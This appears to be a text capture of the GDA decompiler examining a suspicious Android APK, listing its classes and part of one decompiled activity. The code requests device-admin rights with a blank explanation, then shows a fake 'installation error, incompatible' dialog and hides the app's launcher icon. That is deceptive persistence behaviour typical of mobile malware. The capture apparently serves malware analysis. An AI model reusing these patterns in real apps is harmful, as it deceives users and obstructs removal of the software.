 GDA File Edit View Tools Help GDAE3.76(Professional Edition)
S M C F B H a a XML ? Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\123.apk
@ ApkFile
AllStrings
AppStrings
AllAPI
Urls
AndroidManifest
HexView
MalScan
CloudScan
AccessPermission
DexClass
aa.bb.cc.dd
C a
C b
C BootReceiver
C c
C ClientActivity
<init>():void
a():void
b():void
onActivityResult(i
onCreate(Bundle):v
C d
C e
C f
C FX
C g
C h
C UninActivity
C Uninstaller
C WebInterfaceActivity
com
javax
index package
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent0.putExtra("android.app.extra.DEVICE_ADMIN", this.componentNa);
intent0.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent0, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}
protected void onActivityResult(int p0,int p1,Intent p2){
if (p0 == 20) {
AlertDialog$Builder builder0 = new AlertDialog$Builder(this);
builder0.setTitle("提示");
builder0.setMessage("安装错误，此软件与手机不兼容");
builder0.setPositiveButton("确定", new a(this));
builder0.create().show();
}
super.onActivityResult(p0, p1, p2);
return;
}
public void onCreate(Bundle p0){
Integer[] integer1;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);